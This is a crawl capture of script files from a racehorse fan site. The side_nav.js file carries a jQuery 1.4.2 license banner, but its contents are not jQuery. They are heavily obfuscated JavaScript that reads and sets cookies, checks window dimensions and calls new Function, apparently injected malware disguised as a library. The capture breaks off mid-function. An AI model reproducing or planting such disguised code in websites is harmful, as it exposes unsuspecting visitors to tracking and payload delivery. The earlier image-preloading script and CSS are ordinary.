            #side-nav li:hover ul ul, #side-nav li:hover ul ul ul { left: -9999em; }
            #side-nav li:hover ul { left: 135px; }
            #side-nav li li:hover ul, #side-nav li li li:hover ul { left: 160px; }


--- FILE ---
content_type: application/javascript
request_url: http://seattleslew.com/js/header_nav.js
body_size: 1354
content:
//-------------------------------------------------------------------------------
    if(document.images){
    //   var header_b01 = new Image();
    //       header_b01.src = "images/header_button-guestbook.gif";
    //   var header_b01_o = new Image();
    //       header_b01_o.src = "images/header_button-guestbook_o.gif";
      var header_b02 = new Image();
          header_b02.src = "images/header_button-media_resources.gif";
      var header_b02_o = new Image();
          header_b02_o.src = "images/header_button-media_resources_o.gif";
      var header_b03 = new Image();
          header_b03.src = "images/header_button-spinal_cord_research.gif";
      var header_b03_o = new Image();
          header_b03_o.src = "images/header_button-spinal_cord_research_o.gif";
      var header_b04 = new Image();
          header_b04.src = "images/header_button-the_triple_crown.gif";
      var header_b04_o = new Image();
          header_b04_o.src = "images/header_button-the_triple_crown_o.gif";
      var header_b05 = new Image();
          header_b05.src = "images/header_button-the_sport.gif";
      var header_b05_o = new Image();
          header_b05_o.src = "images/header_button-the_sport_o.gif";            
    }
//-------------------------------------------------------------------------------


--- FILE ---
content_type: application/javascript
request_url: http://seattleslew.com/js/side_nav.js
body_size: 45770
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var uiJYUO,Gofar8,WrO9si,TaRGyWz,r_Ssoo,_kDFCL,xtolBw,tZy4eM,FhRntmf,HjPvDtB,XrvwV9f,Tlqga9,BHHcIu_,tr3tyx,kDHgGn,BPwP15y,BX9qLFw,kJr6Md,ixHQzk,YDUcwIr,F6pHd_T,OXXf5nv,w87AXy,oTfds3N,ip0ZSOg,lVaDJKR,Ta7Hn1E;function YT3SZp(Gofar8){return uiJYUO[Gofar8<0x2a?Gofar8+0x21:Gofar8>0x9e?Gofar8-0x0:Gofar8>0x2a?Gofar8>0x2a?Gofar8-0x2b:Gofar8+0xe:Gofar8-0x1b]}uiJYUO=xlIdXXt.call(this);function ZDEBS3(uiJYUO,Gofar8){Object.defineProperty(uiJYUO,'length',{value:Gofar8,configurable:!0x0});return uiJYUO}var TinJm9w=[],muAk0qx=YT3SZp(0x2b),jNHR0h=kZFlny(()=>{var uiJYUO=['V#vx/3~H[5/(ZQJTv!Mdhxt;[5N%:Z8eL#0K','XPU=>[aC','_q=fIyTB','dP(gt@mCmUW6GF',']DwJb','~tfJu@;B','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','rd!E>3JB','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','ul!<c7/B','b8(gp@y07R]4B','xoTgp@^B','lMVKa','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','lX2covIuE',']fA>F[|B','OEge:kk0D','BP(Fw]K{G','8DRzmvOC','Hujg6=SC','WXYJ5+A','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','|D8=]^mC','vz.Jf,uC','CE^g&.6Y2T5','*GoJ',']z(I','j2_1j7e$;RTsA,|iKB','rrV:"^rN?4Y.pE','eP(g*[/NxSI;i9M','jrzIZ','fPNKd','dPzIi`eYMR!0B','(2_1CukelT6','?z.Jj>0{FT','3,jgZ','3ozgt)SC',',2(g=[UC','2X01(.UC','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[yC','0aOf][UC','2X01R[&YH','fP1Kih|H;%Y.?aHlt5D','SP(gN<UC','YP$JS[pB','25G<M3MC','TPzIZ','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','2X01CuyC','Cj,<b,A','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','l5VKc','9on<`*MC<R','9on<`*MC','zD(gZ','z2WfD?UC','5a$Jf>4C','vzbgN:8eG','tG>f]*yC','8D@J','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','CPH<86&YH','W,52e>iC','CPH<o2MCH','Q5zg7=YC','8DVKa','vz.Jn`A','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}tfW<UC','CELgZ','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','EE0=f,xB','jrzId','Y2~zT','_q.Je,]@G','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','%DU=c,vB','[z/2c','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','~OVK','Ud:z!_okj23fK9"qNucHO3h[*T~+,m6de)"1tjPNN&n','k:%zojOIg&lHo^>oC#gz]hRjH6KQB',';4oGz=6Y91)c8b~iePdfpxtvj5U?$P~qV%+0,8A','M#z.kjA','i8cf>3>iF$HGhw%lZu6zMy)S[5a.:[ZdBg3x!uW07IUGc,/f','DM*f)8MC','/fk:@^C$E','Ju3/l/|jH','}tAzG*Dp0$EX}DVb)/#E$6;HC2XG3OMaC#>,[[3BD$o','ZrQGM{z#$81V{Z~ixaKz5#dTV6fH_^^b','A:`a}<BZe&v3"Z1ogz7K+.+M)$w44P~QW%`,:mA','+wG0"^jTC#(76xYic:m0}h,B','?!i=I84CC#u*QP4dnDtfp#P1?Iw<76[o5OmHKmpB'],Gofar8,WrO9si,TaRGyWz;Gofar8=uiJYUO;for(WrO9si=0x10;WrO9si%0x4===0x0;WrO9si++){var r_Ssoo=0x0;uiJYUO=Gofar8=Gofar8.concat(kZFlny(()=>{var uiJYUO;r_Ssoo++;if(r_Ssoo===0x1){return[]}for(uiJYUO=0x18;uiJYUO;uiJYUO--)Gofar8.unshift(Gofar8.pop());return[]},0x0)())}for(TaRGyWz=0xd;TaRGyWz;TaRGyWz--)Gofar8.unshift(Gofar8.pop());return muAk0qx?uiJYUO.pop():muAk0qx++,uiJYUO},0x0)();function XdkBpH(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(Gofar8=XdkBpH()||{},WrO9si=Gofar8.TextDecoder,TaRGyWz=Gofar8.Uint8Array,r_Ssoo=Gofar8.Buffer,_kDFCL=Gofar8.String||String,xtolBw=Gofar8.Array||Array,tZy4eM=kZFlny(()=>{var Gofar8=new xtolBw(0x80),WrO9si,TaRGyWz;void(WrO9si=_kDFCL.fromCodePoint||_kDFCL.fromCharCode,TaRGyWz=[]);return kZFlny(r_Ssoo=>{var xtolBw,tZy4eM;function FhRntmf(r_Ssoo){return uiJYUO[r_Ssoo>0xca?r_Ssoo-0x19:r_Ssoo>0x56?r_Ssoo>0xca?r_Ssoo-0x48:r_Ssoo<0xca?r_Ssoo-0x57:r_Ssoo+0x3e:r_Ssoo-0x40]}var HjPvDtB,XrvwV9f;!(xtolBw=r_Ssoo[YT3SZp(0x30)],TaRGyWz.length=FhRntmf(0x57));for(tZy4eM=FhRntmf(0x57);tZy4eM<xtolBw;){XrvwV9f=r_Ssoo[tZy4eM++];if(XrvwV9f<=0x7f){HjPvDtB=XrvwV9f}else{if(XrvwV9f<=FhRntmf(0xbb)){var Tlqga9=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo>-0x50?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo>-0x50?r_Ssoo<0x24?r_Ssoo<0x24?r_Ssoo<-0x50?r_Ssoo+0x61:r_Ssoo+0x4f:r_Ssoo+0x4d:r_Ssoo+0x4d:r_Ssoo+0x1:r_Ssoo+0x8:r_Ssoo-0x35:r_Ssoo+0x29:r_Ssoo-0x49]},0x1);HjPvDtB=(XrvwV9f&0x1f)<<Tlqga9(-0x3b)|r_Ssoo[tZy4eM++]&0x3f}else{if(XrvwV9f<=YT3SZp(0x4b)){var BHHcIu_=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo>0x81?r_Ssoo+0x5f:r_Ssoo>0x81?r_Ssoo+0x34:r_Ssoo<0x81?r_Ssoo>0xd?r_Ssoo>0x81?r_Ssoo-0x11:r_Ssoo>0x81?r_Ssoo-0x14:r_Ssoo>0x81?r_Ssoo+0x33:r_Ssoo>0x81?r_Ssoo-0x16:r_Ssoo<0x81?r_Ssoo-0xe:r_Ssoo+0x41:r_Ssoo-0x3:r_Ssoo+0x5e]},0x1);HjPvDtB=(XrvwV9f&0xf)<<BHHcIu_(0x10)|(r_Ssoo[tZy4eM++]&0x3f)<<0x6|r_Ssoo[tZy4eM++]&YT3SZp(0x2c)}else{if(_kDFCL.fromCodePoint){var tr3tyx=kZFlny(r_Ssoo=>{return uiJYUO[r_Ssoo<0x3c?r_Ssoo<-0x38?r_Ssoo-0x43:r_Ssoo+0x37:r_Ssoo+0x1]},0x1);HjPvDtB=(XrvwV9f&0x7)<<0x12|(r_Ssoo[tZy4eM++]&YT3SZp(0x2c))<<tr3tyx(-0x35)|(r_Ssoo[tZy4eM++]&tr3tyx(-0x36))<<0x6|r_Ssoo[tZy4eM++]&YT3SZp(0x2c)}else{typeof(HjPvDtB=YT3SZp(0x2c),tZy4eM+=FhRntmf(0x6c))}}}}TaRGyWz.push(Gofar8[HjPvDtB]||(Gofar8[HjPvDtB]=WrO9si(HjPvDtB)))}return TaRGyWz.join('')},0x1)},0x0)());function YZuL13(Gofar8){var _kDFCL=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x82?Gofar8>0xe?Gofar8>0xe?Gofar8>0xe?Gofar8<0x82?Gofar8>0x82?Gofar8+0x2b:Gofar8-0xf:Gofar8+0x54:Gofar8+0x4a:Gofar8-0x3b:Gofar8-0x58:Gofar8-0x43]},0x1);return typeof WrO9si!==YT3SZp(0x2e)&&WrO9si?new WrO9si().decode(new TaRGyWz(Gofar8)):typeof r_Ssoo!==_kDFCL(0x12)&&r_Ssoo?r_Ssoo.from(Gofar8).toString('utf-8'):tZy4eM(Gofar8)}typeof(FhRntmf=DtutYb(0x6c),HjPvDtB=DtutYb(0x6b),XrvwV9f=DtutYb(YT3SZp(0x67)),Tlqga9=DtutYb(YT3SZp(0x6c)),BHHcIu_=DtutYb(0x3e),tr3tyx=DtutYb(0x3a),kDHgGn=DtutYb(0x2d),BPwP15y={NVL6kS:DtutYb[YT3SZp(0x41)](void 0x0,YT3SZp(0x81)),dp4iigT:DtutYb(0x46),[YT3SZp(0x5e)]:DtutYb(0x33),AlXS4t:DtutYb(YT3SZp(0x2f)),e3S_rwy:DtutYb(0x79)},BX9qLFw=DtutYb(0x2a),kJr6Md=DtutYb[YT3SZp(0x31)](void 0x0,[0x27]),ixHQzk=DtutYb(YT3SZp(0x2f)),YDUcwIr=[DtutYb(YT3SZp(0x2f)),DtutYb(0x11),DtutYb(0x19),DtutYb(YT3SZp(0x7a)),DtutYb(0x2e),DtutYb(YT3SZp(0x3e)),DtutYb(0x4c),DtutYb(0x66)],F6pHd_T=kZFlny(()=>{var Gofar8,WrO9si;function TaRGyWz(Gofar8){return uiJYUO[Gofar8<0x3c?Gofar8-0x3:Gofar8>0x3c?Gofar8<0x3c?Gofar8-0x62:Gofar8<0xb0?Gofar8<0xb0?Gofar8<0x3c?Gofar8-0x4:Gofar8<0xb0?Gofar8>0xb0?Gofar8-0x1:Gofar8-0x3d:Gofar8+0x22:Gofar8-0x21:Gofar8+0x15:Gofar8+0x26]}!(Gofar8=[DtutYb(0xe)],WrO9si={CB_DMEj:[],P7L0l8C:kZFlny((Gofar8=DtutYb(YT3SZp(0x2f)))=>{if(!F6pHd_T.CB_DMEj[0x0]){F6pHd_T.CB_DMEj.push(0x2e)}return F6pHd_T.CB_DMEj[Gofar8]},0x0),guLd6M:kZFlny((WrO9si=Gofar8[0x0])=>{if(!F6pHd_T.oYxARME[0x0]){var TaRGyWz=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x59?WrO9si<0x59?WrO9si+0x61:WrO9si>0xcd?WrO9si+0x32:WrO9si>0x59?WrO9si>0x59?WrO9si>0x59?WrO9si<0x59?WrO9si+0x2:WrO9si-0x5a:WrO9si-0x2d:WrO9si+0x54:WrO9si+0x63:WrO9si+0x7]},0x1);F6pHd_T.oYxARME.push(-TaRGyWz(0x63))}return F6pHd_T.oYxARME[WrO9si]},0x0),oYxARME:[],zoMt4DV:[],kDUZE9:kZFlny((Gofar8=YDUcwIr[0x0])=>{if(!F6pHd_T.zoMt4DV[YT3SZp(0x2b)]){F6pHd_T.zoMt4DV.push(0x3)}return F6pHd_T.zoMt4DV[Gofar8]},0x0),kQcZcbT:0x20,aYW_SP:DtutYb(TaRGyWz(0x45)),W0bBTlo:TaRGyWz(0x59)});return WrO9si},0x0)());var hwhF3T,V8jTg9r,b2em2S=function(...Gofar8){var WrO9si,TaRGyWz,r_Ssoo;function _kDFCL(Gofar8){return uiJYUO[Gofar8<0xbf?Gofar8-0x4c:Gofar8-0x1d]}void(Gofar8[YT3SZp(0x30)]=0x0,Gofar8[0x90]=Gofar8[0x0],Gofar8[0x90]=DtutYb(0x11),WrO9si=DtutYb(0x10),Gofar8[YT3SZp(0x32)]=Gofar8[0x90],TaRGyWz=function(){try{return global||window||new Function(WrO9si)()}catch(e){return r_Ssoo[DtutYb[YT3SZp(0x31)](void 0x0,[0x11])](this)}},r_Ssoo=function(){try{return this}catch(e){return null}});return V8jTg9r=r_Ssoo[Gofar8[_kDFCL(0x53)]](this,hN4sTYa),hwhF3T=TaRGyWz[DtutYb(0x11)](this)}[YDUcwIr[YT3SZp(0x38)]]();void(OXXf5nv=kZFlny((uiJYUO,Gofar8)=>{switch(KX6lUA){case!F6pHd_T.guLd6M()?-YT3SZp(0x8a):0x18:return-uiJYUO;case!F6pHd_T.guLd6M()?-0x70:0x20:return!uiJYUO;case!F6pHd_T.kDUZE9()?YT3SZp(0x36):-YT3SZp(0x33):return uiJYUO+Gofar8}},0x2),w87AXy=kZFlny(Gofar8=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8<-0x4d?Gofar8-0x4d:Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8>-0x4d?Gofar8+0x4c:Gofar8+0x3b:Gofar8-0x3e:Gofar8-0x25:Gofar8+0x4:Gofar8+0x10:Gofar8+0x61:Gofar8+0x51:Gofar8+0x5f]},0x1);return Gofar8=KX6lUA+(KX6lUA=Gofar8,WrO9si(-0x4c)),Gofar8},0x1),oTfds3N=function(Gofar8,WrO9si,TaRGyWz){var r_Ssoo,_kDFCL,xtolBw,tZy4eM,FhRntmf;function HjPvDtB(Gofar8){return uiJYUO[Gofar8<0xa1?Gofar8>0x2d?Gofar8<0x2d?Gofar8-0x2b:Gofar8>0xa1?Gofar8+0x5b:Gofar8>0xa1?Gofar8+0x1b:Gofar8-0x2e:Gofar8+0x43:Gofar8-0x33]}typeof(r_Ssoo={oeK11vI:DtutYb(YT3SZp(0x48))},_kDFCL=[DtutYb(0x18)],xtolBw=DtutYb(HjPvDtB(0x37)),tZy4eM={[xtolBw]:ZDEBS3(function(...Gofar8){var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0xcd?Gofar8>0xcd?Gofar8-0x49:Gofar8<0x59?Gofar8+0x3a:Gofar8<0x59?Gofar8+0x46:Gofar8<0x59?Gofar8+0x14:Gofar8>0xcd?Gofar8-0x2:Gofar8>0xcd?Gofar8-0x30:Gofar8<0xcd?Gofar8-0x5a:Gofar8-0x45:Gofar8-0x62]},0x1);void(Gofar8[YT3SZp(0x30)]=0x3,Gofar8[YT3SZp(0x35)]=0x39);if(OXXf5nv(Gofar8[WrO9si(0x5a)],w87AXy(0x20))){return Gofar8[Gofar8[YT3SZp(0x35)]-0x38](this,Gofar8[0x2])}var [TaRGyWz]=ZBcTRen;if(document[DtutYb.apply(WrO9si(0x65),[0x13])][ixHQzk]>YT3SZp(0x2b)){var r_Ssoo=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x0?Gofar8+0x35:Gofar8>0x0?Gofar8<0x0?Gofar8+0x57:Gofar8>0x0?Gofar8>0x74?Gofar8-0x3d:Gofar8>0x74?Gofar8+0x22:Gofar8-0x1:Gofar8+0x4b:Gofar8+0x2d]},0x1);typeof(Gofar8.gMorLF={[HjPvDtB(0x3d)]:DtutYb.apply(WrO9si(0x65),[WrO9si(0x6c)])},Gofar8[r_Ssoo(0xd)]=document[DtutYb(0x13)][DtutYb(0x14)](OXXf5nv(TaRGyWz,'=',w87AXy(-0xf))));if(Gofar8[YT3SZp(0x37)]!=OXXf5nv(WrO9si(0x67),w87AXy(WrO9si(0x6b)))&&F6pHd_T.guLd6M()){var _kDFCL=kZFlny(Gofar8=>{return uiJYUO[Gofar8>-0x2e?Gofar8<0x46?Gofar8+0x2d:Gofar8-0x4e:Gofar8+0x51]},0x1);void(Gofar8[HjPvDtB(0x3c)]=[DtutYb.apply(void 0x0,[_kDFCL(-0x29)])],Gofar8[YT3SZp(0x3b)]=(Gofar8[WrO9si(0x66)]=OXXf5nv(Gofar8[WrO9si(0x66)]+TaRGyWz[Gofar8[WrO9si(0x68)][Gofar8[WrO9si(0x64)]-(Gofar8[_kDFCL(-0x23)]-0x0)]],0x1,KX6lUA=-WrO9si(0x62)),document[Gofar8.gMorLF[WrO9si(0x69)]][DtutYb.call(WrO9si(0x65),r_Ssoo(0x6b))](';',Gofar8.Qg50L_)));if(Gofar8[_kDFCL(-0x1d)]==OXXf5nv(YT3SZp(0x38),KX6lUA=YT3SZp(0x3c))){var xtolBw=kZFlny(Gofar8=>{return uiJYUO[Gofar8>0xc7?Gofar8+0x51:Gofar8>0x53?Gofar8-0x54:Gofar8+0x12]},0x1);Gofar8.mxCwwTh=document[DtutYb(xtolBw(0x66))][DtutYb(WrO9si(0x5e))]}return hN4sTYa(r_Ssoo(0x14))(document[DtutYb.call(void 0x0,r_Ssoo(0x13))][DtutYb.call(void 0x0,0x15)](Gofar8[_kDFCL(-0x21)],Gofar8[_kDFCL(-0x1d)]))}}Gofar8[Gofar8[YT3SZp(0x35)]-YT3SZp(0x3f)]=Gofar8[HjPvDtB(0x3b)];if(Gofar8[0xf6]>0xaa){var tZy4eM=kZFlny(Gofar8=>{return uiJYUO[Gofar8<-0x1c?Gofar8+0x61:Gofar8>0x58?Gofar8+0x1e:Gofar8>0x58?Gofar8+0x3:Gofar8<-0x1c?Gofar8+0x25:Gofar8>0x58?Gofar8+0x2d:Gofar8+0x1b]},0x1);return Gofar8[Gofar8[tZy4eM(-0x11)]-(Gofar8[HjPvDtB(0x38)]-0xbb)]}else{return''}},HjPvDtB(0x43)),[DtutYb(0x16)]:kZFlny((Gofar8,WrO9si,TaRGyWz)=>{var r_Ssoo;function xtolBw(Gofar8){return uiJYUO[Gofar8>0x80?Gofar8+0x48:Gofar8-0xd]}var [tZy4eM,FhRntmf,XrvwV9f]=ZBcTRen;void(r_Ssoo=new(hN4sTYa(0x137)),r_Ssoo[DtutYb[YT3SZp(0x41)](void 0x0,0x17)](OXXf5nv(r_Ssoo[_kDFCL[xtolBw(0xd)]](),XrvwV9f,w87AXy(-xtolBw(0x15)))),document[DtutYb[HjPvDtB(0x34)](void 0x0,[HjPvDtB(0x40)])]=OXXf5nv(tZy4eM+'='+hN4sTYa(-xtolBw(0x43))(FhRntmf),XrvwV9f==null?'':YDUcwIr[0x2]+DtutYb(0x1a)+r_Ssoo[YDUcwIr[HjPvDtB(0x43)]](),KX6lUA=-YT3SZp(0x33)))},0x3),[r_Ssoo.oeK11vI]:kZFlny((...Gofar8)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8<-0x4d?Gofar8+0x5f:Gofar8<0x27?Gofar8>-0x4d?Gofar8<0x27?Gofar8<0x27?Gofar8>-0x4d?Gofar8+0x4c:Gofar8-0x3f:Gofar8+0x2a:Gofar8-0x4:Gofar8+0x26:Gofar8-0x12:Gofar8+0x17:Gofar8+0x57:Gofar8-0x30]},0x1);typeof(Gofar8.length=YT3SZp(0x2b),Gofar8.Csh4N0=0x10,Gofar8[WrO9si(-0x34)]=[DtutYb(HjPvDtB(0x79))],Gofar8[HjPvDtB(0x47)]=YT3SZp(0x46));if((hN4sTYa(0x162)[DtutYb(0x1d)]-hN4sTYa(WrO9si(-0x35))[DtutYb(0x1e)+DtutYb(Gofar8[WrO9si(-0x32)]+0xf)]>Gofar8.Vd1JbD||hN4sTYa(YT3SZp(0x42))[DtutYb(0x20)]-hN4sTYa(WrO9si(-0x35))[Gofar8[HjPvDtB(0x46)][HjPvDtB(0x2e)]]>Gofar8[HjPvDtB(0x47)])&&F6pHd_T.kDUZE9()){Gofar8.Wh6Azd={cxp2eH5:DtutYb(0x22)};return Gofar8.Wh6Azd.cxp2eH5}return Gofar8[WrO9si(-0x32)]>YT3SZp(0x64)?Gofar8[YT3SZp(0x66)]:'no'},0x0)},FhRntmf=FhRntmf);if(WrO9si==DtutYb.call(YT3SZp(0x36),0x23)&&F6pHd_T.guLd6M()){ZBcTRen=[]}if(WrO9si==DtutYb(HjPvDtB(0x58))&&F6pHd_T.kDUZE9()){var XrvwV9f={taWIoQ:DtutYb(0x25)};FhRntmf=IfvlkP[Gofar8]||(IfvlkP[Gofar8]=function(...WrO9si){return ZBcTRen=WrO9si,tZy4eM[Gofar8].call(this,XrvwV9f.taWIoQ)})}else{FhRntmf=tZy4eM[Gofar8](DtutYb(0x26))}return TaRGyWz==DtutYb.call(HjPvDtB(0x39),0x27)&&F6pHd_T.kDUZE9()?{OKOs6t:FhRntmf}:FhRntmf},ip0ZSOg=YT3SZp(0x46),lVaDJKR=YT3SZp(0x53),Ta7Hn1E={Z:kZFlny(()=>{return(ip0ZSOg==-YT3SZp(0x47)?hN4sTYa(0x389):hN4sTYa(-0x2fa)).create(null)},0x0),[YT3SZp(0x57)]:YT3SZp(0x4a),[YT3SZp(0x49)]:kZFlny(()=>{return ip0ZSOg+=0x5e,lVaDJKR-=YT3SZp(0x84)},0x0),N:kZFlny(()=>{return ip0ZSOg+=0x48,lVaDJKR-=0x160},0x0),[YT3SZp(0x5a)]:DtutYb.call(void 0x0,0x28)+DtutYb(0x29),p:kJr6Md,aj:kZFlny(()=>{if(YT3SZp(0x5b)){typeof(ip0ZSOg-=0x107,lVaDJKR+=0x1ef);return'ah'}typeof(Ta7Hn1E.a=new oTfds3N(DtutYb(YT3SZp(0x48)),DtutYb[YT3SZp(0x41)](YT3SZp(0x36),YT3SZp(0x4c)),(ip0ZSOg==ip0ZSOg&&Ta7Hn1E).p).OKOs6t=='no',Ta7Hn1E[YT3SZp(0x49)]());return'ah'},0x0),[YT3SZp(0x7d)]:BX9qLFw,aX:0x7e,[YT3SZp(0x77)]:(uiJYUO=Ta7Hn1E[DtutYb(YT3SZp(0x78))+BPwP15y.NVL6kS+'ty']('aL'))=>{if(uiJYUO){return ip0ZSOg}return ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x18f},c:kDHgGn,g:YDUcwIr[0x4],O:0x10e,j:DtutYb(0x2f),[YT3SZp(0x62)]:()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x36?WrO9si+0x15:WrO9si<-0x3e?WrO9si+0x55:WrO9si<0x36?WrO9si>0x36?WrO9si+0x53:WrO9si>-0x3e?WrO9si>-0x3e?WrO9si+0x3d:WrO9si+0x22:WrO9si-0x1b:WrO9si+0xd]},0x1);return lVaDJKR-=Gofar8(-0x10)},[YT3SZp(0x56)]:(uiJYUO=ip0ZSOg==YT3SZp(0x2b))=>{if(!uiJYUO){return arguments}return ip0ZSOg+=YT3SZp(0x52)},q:DtutYb(YT3SZp(0x4a)),[YT3SZp(0x6d)]:DtutYb(YT3SZp(0x54)),z:YT3SZp(0x5c),F:kZFlny(()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0x31?WrO9si<0x31?WrO9si+0x34:WrO9si<0x31?WrO9si+0x4d:WrO9si<0x31?WrO9si-0x36:WrO9si<0x31?WrO9si-0x59:WrO9si-0x32:WrO9si+0x15]},0x1);return lVaDJKR-=Gofar8(0x52)},0x0),A:kZFlny(()=>{return ip0ZSOg+=0x7},0x0),i:DtutYb(0x32),f:DtutYb(YT3SZp(0x7c)),[YT3SZp(0x6a)]:DtutYb(0x34),aW:()=>ip0ZSOg+=Ta7Hn1E.f==0x3?'aU':0x11,[YT3SZp(0x74)]:()=>Ta7Hn1E[YT3SZp(0x4d)]=new oTfds3N(DtutYb(YT3SZp(0x48)),DtutYb(YT3SZp(0x4c)),(Ta7Hn1E.d=='B'||Ta7Hn1E).p).OKOs6t=='no',at:()=>{var Gofar8=kZFlny(WrO9si=>{return uiJYUO[WrO9si>0xa5?WrO9si-0x5b:WrO9si<0x31?WrO9si-0x23:WrO9si<0x31?WrO9si-0x43:WrO9si<0xa5?WrO9si<0xa5?WrO9si-0x32:WrO9si+0x29:WrO9si+0x38]},0x1);typeof(Ta7Hn1E[Gofar8(0x54)]=(Ta7Hn1E.aq=VBHEY4X)==''||VBHEY4X==YT3SZp(0x36),ip0ZSOg-=0xb,lVaDJKR-=YT3SZp(0x59),Ta7Hn1E.w=!0x1);return'ar'},s:0x24,n:DtutYb[YT3SZp(0x41)](void 0x0,0x35),[YT3SZp(0x6b)]:DtutYb(YT3SZp(0x3e)),t:DtutYb(0x37),h:DtutYb.apply(void 0x0,[YT3SZp(0x80)]),G:kZFlny((Gofar8=ip0ZSOg==-0x60)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x4f?Gofar8+0x22:Gofar8-0x50]},0x1);if(Gofar8){return'H'}return ip0ZSOg+=ip0ZSOg==WrO9si(0x94)?-WrO9si(0x82):0x18,Ta7Hn1E.F()},0x0),m:DtutYb(0x39)+tr3tyx+DtutYb(0x3b),[YT3SZp(0x71)]:()=>((ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x140),lVaDJKR+=YT3SZp(0x50)),[YT3SZp(0x60)]:DtutYb(YT3SZp(0x34)),k:0x0,[YT3SZp(0x73)]:()=>ip0ZSOg-=0xbb,bh:kZFlny(uiJYUO=>{return uiJYUO!=0x18b&&uiJYUO-0x34},0x1),bi:ZDEBS3(kZFlny((...uiJYUO)=>{typeof(uiJYUO[YT3SZp(0x30)]=0x1,uiJYUO.I9V9lOM=YT3SZp(0x4f));return uiJYUO.I9V9lOM>0xea?uiJYUO[-0x85]:uiJYUO[uiJYUO.I9V9lOM-YT3SZp(0x4f)]-0x113},0x0),YT3SZp(0x38)),bj:ZDEBS3(kZFlny((...Gofar8)=>{var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x25?Gofar8+0x18:Gofar8<0x25?Gofar8+0x3e:Gofar8>0x25?Gofar8>0x25?Gofar8>0x25?Gofar8>0x25?Gofar8-0x26:Gofar8+0x42:Gofar8+0x63:Gofar8+0x45:Gofar8-0x40]},0x1);typeof(Gofar8[YT3SZp(0x30)]=WrO9si(0x33),Gofar8[0xae]=0x67);if(Gofar8[YT3SZp(0x51)]>YT3SZp(0x50)){var TaRGyWz=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x4d?Gofar8-0x8:Gofar8<0xc1?Gofar8<0xc1?Gofar8<0xc1?Gofar8>0xc1?Gofar8-0x22:Gofar8>0x4d?Gofar8<0x4d?Gofar8+0x2:Gofar8>0xc1?Gofar8-0x5e:Gofar8<0x4d?Gofar8+0x46:Gofar8-0x4e:Gofar8+0x33:Gofar8+0x4c:Gofar8-0x9:Gofar8+0x4e]},0x1);return Gofar8[Gofar8[YT3SZp(0x51)]-TaRGyWz(0x6f)]}else{var r_Ssoo=kZFlny(Gofar8=>{return uiJYUO[Gofar8>0x26?Gofar8+0x1a:Gofar8<-0x4e?Gofar8-0x36:Gofar8>-0x4e?Gofar8>0x26?Gofar8-0x9:Gofar8>-0x4e?Gofar8<0x26?Gofar8>-0x4e?Gofar8+0x4d:Gofar8-0x1d:Gofar8+0x63:Gofar8-0x1a:Gofar8-0xf]},0x1);return Gofar8[0x0]!=r_Ssoo(-0x26)&&Gofar8[0x0]+0x31}},0x0),0x1),[YT3SZp(0x79)]:kZFlny(uiJYUO=>{return uiJYUO!=YT3SZp(0x53)&&(uiJYUO!=0x49&&uiJYUO-0x3b)},0x1),[YT3SZp(0x7e)]:ZDEBS3(kZFlny((...uiJYUO)=>{typeof(uiJYUO[YT3SZp(0x30)]=YT3SZp(0x4e),uiJYUO[0xe8]=uiJYUO[YT3SZp(0x2b)]);return uiJYUO[0xe8].w?0x2b0:uiJYUO[YT3SZp(0x38)]!=YT3SZp(0x54)&&uiJYUO[0x1]+YT3SZp(0x52)},0x0),0x2)});while(ip0ZSOg+lVaDJKR!=0x1a){var UWLJhOn,xu_1RJ,KX6lUA,IfvlkP,FS3NPDl,ZBcTRen,LNyVgnZ,VBHEY4X,VBHEY4X;function Bg9JNK(Gofar8){return 